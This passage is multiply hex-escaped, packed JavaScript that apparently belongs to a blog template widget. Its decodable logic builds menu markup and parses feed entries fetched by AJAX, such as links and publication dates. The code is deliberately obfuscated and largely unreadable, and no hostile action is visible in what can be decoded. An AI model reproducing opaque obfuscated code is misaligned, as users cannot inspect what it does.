5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x5d\x3b\x24\x28\x32\x68\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x54\x28\x31\x68\x29\x7b\x78\x20\x57\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x58\x3d\x61\x5b\x30\x5d\x3b\x31\x68\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x69\x28\x78\x20\x59\x3d\x31\x68\x28\x31\x66\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x32\x64\x3d\x31\x68\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x67\x3d\x30\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x67\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x67\x29\x2c\x2d\x31\x21\x3d\x31\x67\x29\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x67\x2b\x2b\x7d\x3b\x4a\x28\x31\x77\x3d\x31\x63\x2c\x31\x77\x3e\x57\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x58\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x77\x3c\x57\x29\x7b\x32\x47\x3d\x57\x2d\x31\x77\x3b\x31\x69\x28\x78\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x32\x47\x3b\x31\x63\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x58\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x34\x70\x2f\x34\x6a\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x64\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x58\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x64\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x69\x28\x78\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x77\x3b\x31\x63\x2b\x2b\x29\x7b\x58\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x58\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x57\x3d\x31\x77\x7d\x29\x3b\x31\x69\x28\x78\x20\x31\x67\x3d\x30\x3b\x57\x3e\x3d\x31\x67\x3b\x31\x67\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x58\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x67\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x58\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x68\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x58\x29\x2c\x31\x68\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x46\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x68\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x68\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x31\x68\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x31\x41\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x72\x3a\x61\x5b\x33\x37\x5d\x2b\x31\x41\x2c\x32\x73\x3a\x61\x5b\x33\x38\x5d\x2c\x32\x77\x3a\x61\x5b\x33\x39\x5d\x2c\x32\x76\x3a\x54\x28\x48\x29\x7b\x78\x20\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x78\x20\x31\x6e\x3d\x61\x5b\x34\x30\x5d\x3b\x31\x69\x28\x78\x20\x4c\x3d\x30\x3b\x4c\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x31\x69\x28\x78\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x62\x2b\x2b\x29\x7b\x4a\x28\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x34\x34\x5d\x5d\x3d\x3d\x61\x5b\x34\x35\x5d\x29\x7b\x31\x64\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x75\x7d\x7d\x3b\x78\x20\x31\x76\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x73\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x3b\x78\x20\x33\x69\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x46\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x45\x3d\x32\x55\x5b\x32\x56\x28\x31\x46\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x4e\x3b\x78\x20\x31\x6b\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x62\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x48\x3d\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6b\x29\x3b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x58\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x78\x20\x57\x3d\x58\x7d\x4e\x7b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x4f\x3d\x31\x48\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\